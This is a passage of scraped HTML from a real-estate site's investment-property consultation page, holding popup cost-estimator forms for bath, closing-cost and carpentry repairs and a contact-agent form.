<div id="frm_field_879_container" class="bath-accessories frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v2" class="frm_primary_label">Bath Accessories
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v2" name="item_meta[879]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_880_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1x34r" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[880]" id="field_1x34r"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_1x34r" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_881_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_j1evf" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_j1evf" name="item_meta[881]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_j1evf" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_j1evf" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_882_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_re180" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_re180" name="item_meta[882]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_883_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fc6ug" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fc6ug" name="item_meta[883]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_884_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c2" name="item_meta[884]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_885_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4362" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4362" name="item_meta[885]" value=""  data-invmsg="Number is invalid" class="rehab-bathrooms-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4516" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4516"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4516,&quot;slug&quot;:&quot;resale-closing-costs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#resale-closing-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4516" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4516" class="pum-title popmake-title">
				Resale Closing Costs			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_55_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-resale-closing-costs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322222222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Resale Closing Costs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="55" />
<input type="hidden" name="frm_hide_fields_55" id="frm_hide_fields_55" value="" />
<input type="hidden" name="form_key" value="gv4ig2322222222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_55" name="frm_submit_entry_55" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_1011_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_7dxjq3333" class="frm_primary_label">Seller Concessions to the buyer
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3333" name="item_meta[1011]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1012_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_uxajs332" class="frm_primary_label">Other resale closing costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs332" name="item_meta[1012]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1013_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43333" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43333" name="item_meta[1013]" value=""  data-invmsg="Number is invalid" class="rehab-resale-closing-costs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1204" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1204"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1204,&quot;slug&quot;:&quot;interior-carpentry-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#interior-carpentry-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1204" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1204" class="pum-title popmake-title">
				Interior Carpentry Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_43_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-interior-carpentry-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322242" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Interior Carpentry Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="43" />
<input type="hidden" name="frm_hide_fields_43" id="frm_hide_fields_43" value="" />
<input type="hidden" name="form_key" value="gv4ig2322242" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_43" name="frm_submit_entry_43" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_613_container" class="framing-structural-repair frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq352" class="frm_primary_label">Framing/Structural Repairs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq352" name="item_meta[613]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq352" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq352" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_614_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_mprw8" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[614]" id="field_mprw8"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_mprw8" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_615_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_2lh5n" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_2lh5n" name="item_meta[615]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_2lh5n" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_2lh5n" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_616_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_n71zi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_n71zi" name="item_meta[616]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_617_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_yhahl" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_yhahl" name="item_meta[617]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_618_container" class="interior-stairways frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs52" class="frm_primary_label">Interior Stairways
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs52" name="item_meta[618]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs52" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs52" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_619_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ugf5u" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[619]" id="field_ugf5u"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_ugf5u" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_620_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_um4cy" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_um4cy" name="item_meta[620]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_um4cy" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_um4cy" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_621_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_2hd4w" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_2hd4w" name="item_meta[621]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_622_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3y4bx" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_3y4bx" name="item_meta[622]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_623_container" class="trim frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_demwj2" class="frm_primary_label">Trim
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_demwj2" name="item_meta[623]" value=""  data-invmsg="Trim is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_demwj2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_demwj2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_624_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5fusq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[624]" id="field_5fusq"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_5fusq" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_625_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wnsny" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wnsny" name="item_meta[625]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_wnsny" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_wnsny" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_626_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cqn6w" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_cqn6w" name="item_meta[626]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_627_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1j0su" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_1j0su" name="item_meta[627]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_628_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_myfmw2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_myfmw2" name="item_meta[628]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_629_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4352" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4352" name="item_meta[629]" value=""  data-invmsg="Number is invalid" class="rehab-interior-carpentry-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-848" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:848,&quot;slug&quot;:&quot;ask-me-anything&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.ask-me-anything&quot;,&quot;do_default&quot;:1,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-848" class="pum-container popmake theme-140 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="row">
<div class="small-8 small-centered columns text-center">
<h3><span class="agent-full-name">We</span> Would Love to Hear From You</h3>
</div>
</div>
<div class="row">
<div class="small-6 columns text-center">
<img decoding="async" id="agent-profile-picture" src="/wp-content/uploads/2017/03/HomeDeal-Realty-Logo-1.png" /></p>
<div id="agent-details">
<h4> <span class="agent-full-name"></span>, <span id="agent-title">Realtor</span></h4>
<p>Home Deal Realty<br /><span id="agent-phone"></span><br /><span id="agent-email"></span>
</div>
</div>
<div class="small-6 columns"><div class="frm_forms " id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_z3ztf" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Contact Agent</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="z3ztf" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_193_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_79jnw" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_79jnw" name="item_meta[193]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_220_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_1gxs" class="frm_primary_label">Last Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_1gxs" name="item_meta[220]" value=""  data-reqmsg="Last Name cannot be blank." aria-required="true" data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_194_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_efqhq" class="frm_primary_label">Email Address
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_efqhq" name="item_meta[194]" value=""  data-reqmsg="Email Address cannot be blank." aria-required="true" data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_195_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_e2dmx" class="frm_primary_label">Phone Number
        <span class="frm_required">*</span>
    </label>
    <input type="tel" id="field_e2dmx" name="item_meta[195]" value=""  data-reqmsg="Phone Number cannot be blank." aria-required="true" data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_196_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_793nj" class="frm_primary_label">Message
        <span class="frm_required"></span>
    </label>
    <textarea name="item_meta[196]" id="field_793nj" rows="5"  data-invmsg="Message is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<input type="hidden" name="item_meta[230]" id="field_tid4" value=""     />
<input type="hidden" name="item_meta[197]" id="field_dusec" value=" "  data-frmval=" "   />
<input type="hidden" name="item_meta[236]" id="field_274qh" value=""     />
<input type="hidden" name="item_meta[224]" id="field_4yzqi" value="no"  data-frmval="no"   />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Submit</button>

</div></div>
</fieldset>
</div>

</form>
</div>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1264" 
	role="dialog" 
	aria-modal="false"
